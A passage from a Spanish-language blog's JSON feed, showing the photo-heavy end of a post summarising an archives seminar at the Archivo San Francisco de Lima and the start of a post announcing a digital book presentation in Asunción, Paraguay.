src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/w300-h400\/ROCIO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Rocío\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;García Toledo (ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EEl convento\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s4000\/CONVENTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s320\/CONVENTO1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s4000\/CONVENTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s320\/CONVENTO2.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s4000\/IMG_20230224_125023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s320\/IMG_20230224_125023.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s4000\/IMG_20230224_125030.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s320\/IMG_20230224_125030.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s4000\/IMG_20230224_125155.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s320\/IMG_20230224_125155.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s4000\/IMG_20230224_125602.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s320\/IMG_20230224_125602.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s4000\/IMG_20230224_163123.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s320\/IMG_20230224_163123.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s4000\/IMG_20230224_163244.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s320\/IMG_20230224_163244.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s4000\/IMG_20230225_084907.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s320\/IMG_20230225_084907.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s4000\/IMG_20230225_123940.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s320\/IMG_20230225_123940.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s4000\/PILETA.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s320\/PILETA.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/s1600\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/w300-h400\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¡Gracias!\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/s4000\/FIN%20CONGRESO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/w640-h480\/FIN%20CONGRESO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAuditorio de la Casa de Retiro San Francisco de Asís\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ch1 style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EPAZ Y BIEN\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4349440149235860301\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4349440149235860301?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/i-seminario-de-archivos-archivo-san_28.html","title":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s72-w480-h640-c\/AFICHE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-5591523683453164152"},"published":{"$t":"2023-02-28T08:43:00.004-08:00"},"updated":{"$t":"2023-02-28T20:28:33.228-08:00"},"title":{"type":"text","$t":" Presentación de Libro Digital \" Estampas de los Bicentenarios \" en PARAGUAY"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/s1125\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1125\" data-original-width=\"1125\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/w640-h640\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"background-color: white; line-height: 44px; margin: 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003EContinuando con la difusión de nuestro libro digital, en esta\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: normal;\"\u003Eocasión\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003E\u0026nbsp;estaremos en\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003E\u003Cu\u003EAsunción\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003E\u003Cu\u003E-Paraguay\u003C\/u\u003E\u0026nbsp; En el marco de la \u003C\/span\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EFeria 23° de Libro,\u0026nbsp; Chacú - Guaranítica\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 18pt; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"background-color: white; line-height: 44px; margin: 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003EAmig@s\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003Eestán\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003Ecordialmente\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003E\u0026nbsp;invitamos a la presentación de nuestro libro digital\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cb\u003E“Estampas de los Bicentenarios: Homenaje al Archivo General de la Nación Argentina y la Biblioteca Nacional del Perú - Bicentenarios 1821-2021”.\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: normal; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EPresentación a cargo de la coautora \u003Ci\u003ELic. María de las Mercedes Vera, SADE, Corrientes.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EDía: Jueves 02 de marzo 2023\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EHora: 16:00 horas\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003ELugar: Hotel\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-size: 24px;\"\u003EExcélsior\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E(Chile 980 - 1234, Asunción-Paraguay)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; 